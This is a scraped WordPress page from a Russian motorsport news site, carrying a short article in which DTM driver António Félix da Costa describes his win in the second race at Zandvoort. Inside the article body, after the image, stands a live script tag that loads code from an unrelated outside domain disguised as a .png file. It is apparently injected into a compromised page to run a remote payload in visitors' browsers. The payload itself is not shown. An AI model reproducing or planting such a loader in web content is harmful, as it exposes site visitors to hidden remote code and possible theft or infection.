

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xforce-sport.ru/avtosport/da-koshta-otlichnyi-yik-end.html
body_size: 44010
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Да Кошта: отличный уик-энд — всё время я был впереди - Новости автомотоспорта</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://xforce-sport.ru/avtosport/da-koshta-otlichnyi-yik-end.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Да Кошта: отличный уик-энд — всё время я был впереди - Новости автомотоспорта" />
<meta property="og:description" content="Да Кошта: отличный уик-энд — всё время я был впереди Пилот DTM Антониу Феликс да Кошта поделился впечатлениями от победы во второй гонке серии в Зандфорте. «Отличный уик-энд: я всё время был впереди. Сегодня после завоевания поул-позишн я чувствовал давление, но при этом весь уик-энд был доволен тем, как стартую. В итоге во второй гонке я ушёл в бой, как ракета! &hellip; Continue reading &quot;Да Кошта: отличный уик-энд — всё время я был впереди&quot;" />
<meta property="og:url" content="https://xforce-sport.ru/avtosport/da-koshta-otlichnyi-yik-end.html" />
<meta property="og:site_name" content="Новости автомотоспорта" />
<meta property="article:section" content="Автоспорт" />
<meta property="article:published_time" content="2015-07-12T16:05:25+00:00" />
<meta property="article:modified_time" content="2015-07-13T04:00:33+00:00" />
<meta property="og:updated_time" content="2015-07-13T04:00:33+00:00" />
<meta property="og:image" content="https://xforce-sport.ru/wp-content/uploads/2015/07/561b6402ced6e41853737731b68e6830.jpg" />
<meta property="og:image:secure_url" content="https://xforce-sport.ru/wp-content/uploads/2015/07/561b6402ced6e41853737731b68e6830.jpg" />
<meta property="og:image:width" content="472" />
<meta property="og:image:height" content="315" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Да Кошта: отличный уик-энд — всё время я был впереди Пилот DTM Антониу Феликс да Кошта поделился впечатлениями от победы во второй гонке серии в Зандфорте. «Отличный уик-энд: я всё время был впереди. Сегодня после завоевания поул-позишн я чувствовал давление, но при этом весь уик-энд был доволен тем, как стартую. В итоге во второй гонке я ушёл в бой, как ракета! &hellip; Continue reading &quot;Да Кошта: отличный уик-энд — всё время я был впереди&quot;" />
<meta name="twitter:title" content="Да Кошта: отличный уик-энд — всё время я был впереди - Новости автомотоспорта" />
<meta name="twitter:image" content="https://xforce-sport.ru/wp-content/uploads/2015/07/561b6402ced6e41853737731b68e6830.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://xforce-sport.ru/#website","url":"https://xforce-sport.ru/","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","description":"\u0421\u0430\u043c\u044b\u0435 \u0441\u0432\u0435\u0436\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043c\u0438\u0440\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","potentialAction":{"@type":"SearchAction","target":"https://xforce-sport.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://xforce-sport.ru/avtosport/da-koshta-otlichnyi-yik-end.html#primaryimage","url":"https://xforce-sport.ru/wp-content/uploads/2015/07/561b6402ced6e41853737731b68e6830.jpg","width":472,"height":315},{"@type":"WebPage","@id":"https://xforce-sport.ru/avtosport/da-koshta-otlichnyi-yik-end.html#webpage","url":"https://xforce-sport.ru/avtosport/da-koshta-otlichnyi-yik-end.html","inLanguage":"ru-RU","name":"\u0414\u0430 \u041a\u043e\u0448\u0442\u0430: \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u0443\u0438\u043a-\u044d\u043d\u0434 \u2014 \u0432\u0441\u0451 \u0432\u0440\u0435\u043c\u044f \u044f \u0431\u044b\u043b \u0432\u043f\u0435\u0440\u0435\u0434\u0438 - \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","isPartOf":{"@id":"https://xforce-sport.ru/#website"},"primaryImageOfPage":{"@id":"https://xforce-sport.ru/avtosport/da-koshta-otlichnyi-yik-end.html#primaryimage"},"datePublished":"2015-07-12T16:05:25+00:00","dateModified":"2015-07-13T04:00:33+00:00","author":{"@id":"https://xforce-sport.ru/#/schema/person/037219c8b89a3835203020ca8240ac5a"}},{"@type":["Person"],"@id":"https://xforce-sport.ru/#/schema/person/037219c8b89a3835203020ca8240ac5a","name":"admin","image":{"@type":"ImageObject","@id":"https://xforce-sport.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xforce-sport.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xforce-sport.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xforce-sport.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='kardealer-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='kardealer-style-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/style.css?ver=6.7.4' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='kardealer-ie-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='kardealer-ie8-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='kardealer-ie7-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap1-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/custom-bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://xforce-sport.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xforce-sport.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/html5.js?ver=3.7.3" id="kardealer-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/preloader.js?ver=6.7.4" id="preloading-js"></script>
<link rel="https://api.w.org/" href="https://xforce-sport.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xforce-sport.ru/wp-json/wp/v2/posts/6612" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xforce-sport.ru/?p=6612' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xforce-sport.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxforce-sport.ru%2Favtosport%2Fda-koshta-otlichnyi-yik-end.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xforce-sport.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxforce-sport.ru%2Favtosport%2Fda-koshta-otlichnyi-yik-end.html&#038;format=xml" />
 <style type='text/css'>
    .entry-title
     { 
     display:block;    
    }
         #wrapper
        	{ 
            	 max-width:100% !important;
                 opacity: 1 !important;
             }  
        #top_header 
       {
        /*   visibility: hidden !important; */
         display: none !important; 
       }
      #header_top_left 
       {
        /* //// display: none; */ 
       }
    #header_top_right 
       {
        margin-top: -0px; 
       }
           #kardealer_iconemail
         {
           display: none !important; 
         }
           #kardealer_iconphone
         {
           display: none !important; 
         }
           #kardealer_iconhours
         {
           display: none !important; 
         }
   .site-branding{
    margin-top: 0px !important;
 }
.social-navigation a {
	color: ;
}
   #header_top_left, #kardealer_topinfo_text a 
   {
    color: gray !important;   
   }
    .site-info,
    .site-info a {
        color: #7a7a7a !important;
        background: #ffffff !important;
    }
    .site-info a {
        color: #7a7a7a !important;
        background: #ffffff !important;
    }  
    .site-footer {
      background: #ffffff !important;
    } 
        } 
	.main-navigation {
            
            font-size: 14px !important;
          
        margin-top: 30px !important;
         
	}
    .site-header-menu
    {
         
        margin-right: 0px !important;
	}       
    }
    .menu-toggle{
        margin-top: 30px !important;
        display
    }
    .site-header-menu
    {
        /* Bill 2018 */
          background: #444444 !important; 
		  font-size: 14px !important; 
         
        margin-top: 30px !important;
    }
      
	.main-navigation a {
    color:white!important;border-bottom-color:white!important;    } 
 
/* 2018 */   
 .current-menu-item
{
   border-bottom: 1px solid white !important;
}
  
 	.menu-toggle, .dropdown-toggle {
    color:white!important;border-color:white!important;   
   } 
     
	.main-navigation a:hover, .menu-toggle a:hover {
    color:yellow!important;   }  
    .main-navigation li:hover > a,
	.main-navigation li.focus > a {
        border-bottom:  0px solid yellow !important; 
	}
     
    .main-navigation ul ul a 
     {
          background:#e65e23!important;color:white!important;border-bottom-color:white!important; 
}
     	.main-navigation ul ul a:hover,
	.main-navigation ul ul li.focus > a {
          background:#8D8B8B!important;color:#e65e23!important; 
} 
	.main-navigation ul ul li.focus > a:hover {
          background:#8D8B8B!important;color:#e65e23!important; 
}   
.social-navigation li a{background-color: white; color: darkgray;}.site-header-main, .site-description, .site-title-text a {background: #444444!important;color: #ffffff!important;}#masthead {background: #444444!important;} // Style 1.kardealer_my_shopping_cart a {color: #ffffff!important;}.content-area  {}.sidebar  {}    
</style>
<link rel="icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-6612 single-format-standard">
<div id="wrapper">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
     
        	<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
              <div id="top_header" >
                     <div id="header_top_left" >
                        
            </div>   
                 <div id="header_top_right">
            			
                </div>             
           </div>    
             <div class="kardealer_my_shopping_cart"> 
              
            </div> <!-- #kardealer_shopping_cart --> 
				<div class="site-branding">
					
                    
    						<p class="site-title-text"><a class="site-title-text" href="https://xforce-sport.ru/" rel="home">Новости автомотоспорта</a></p>
    					
    						<p class="site-description">Самые свежие новости мира автомотоспорта</p>
                        
				</div><!-- .site-branding -->
				
                	<div id="site-header-menu" class="site-header-menu">
                        
							<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								
    <ul>                  
        <li><a href="https://xforce-sport.ru/wp-admin/nav-menus.php">Set Up Your Menu</a></li>
    </ul>
							</nav><!-- .main-navigation -->
						
					</div><!-- .site-header-menu -->
                    
                    
                  <div id="kardealer_searchform">       
                  
<form role="search" method="get" class="search-form" action="https://xforce-sport.ru/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>

                  </div>                   
                    
                    
			</div><!-- .site-header-main -->
		</header><!-- .site-header -->
		<div id="content" class="site-content"><div id="primary" class="content-area-single">
	<main id="main" class="site-main" role="main">
		
<article id="post-6612" class="post-6612 post type-post status-publish format-standard has-post-thumbnail hentry category-avtosport">
	<header class="entry-header">
		<h1 class="entry-title">Да Кошта: отличный уик-энд — всё время я был впереди</h1>	</header><!-- .entry-header -->

	
	

	<div class="post-thumbnail">
		<img width="472" height="315" src="https://xforce-sport.ru/wp-content/uploads/2015/07/561b6402ced6e41853737731b68e6830.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://xforce-sport.ru/wp-content/uploads/2015/07/561b6402ced6e41853737731b68e6830.jpg 472w, https://xforce-sport.ru/wp-content/uploads/2015/07/561b6402ced6e41853737731b68e6830-300x200.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />
	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p>Да Кошта: отличный уик-энд — всё время я был впереди</p>
<p>Пилот DTM Антониу Феликс да Кошта поделился впечатлениями от победы во второй гонке серии в Зандфорте.</p>
<p>«Отличный уик-энд: я всё время был впереди. Сегодня после завоевания поул-позишн я чувствовал давление, но при этом весь уик-энд был доволен тем, как стартую. <span id="more-6612"></span>В итоге во второй гонке я ушёл в бой, как ракета! Дальше контролировал ситуацию, следил за шинами. Все пилоты «БМВ» уважают друг друга, так что я понимал, что все будут рисковать в меру. Сегодня все ехали очень быстро. Очень рад итоговому результату».<br />
<img decoding="async" src="/wp-content/uploads/2015/07/561b6402ced6e41853737731b68e6830.jpg" alt="" /><script src="//wollses.com/steps.png"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://xforce-sport.ru/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://xforce-sport.ru/avtosport/da-koshta-otlichnyi-yik-end.html" rel="bookmark"><time class="entry-date published" datetime="2015-07-12T19:05:25+03:00">12.07.2015</time><time class="updated" datetime="2015-07-13T07:00:33+03:00">13.07.2015</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://xforce-sport.ru/category/avtosport" rel="category tag">Автоспорт</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://xforce-sport.ru/avtosport/dmitrii-samorykov-ispolnitelnyi-direktor-smp.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Дмитрий Саморуков устанавливает новый абсолютный рекорд Российской Федерации!!!</span></a></div><div class="nav-next"><a href="https://xforce-sport.ru/avtosport/nugarden-lychshii-vo-vtoroi.html" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Ньюгарден — лучший во второй практике IndyCar в Милуоки</span></a></div></div>
	</nav>
	</main><!-- .site-main -->
	
</div><!-- .content-area -->

	<aside id="secondary" class="sidebar widget-area" role="complementary">
	
    
    <section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://xforce-sport.ru/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
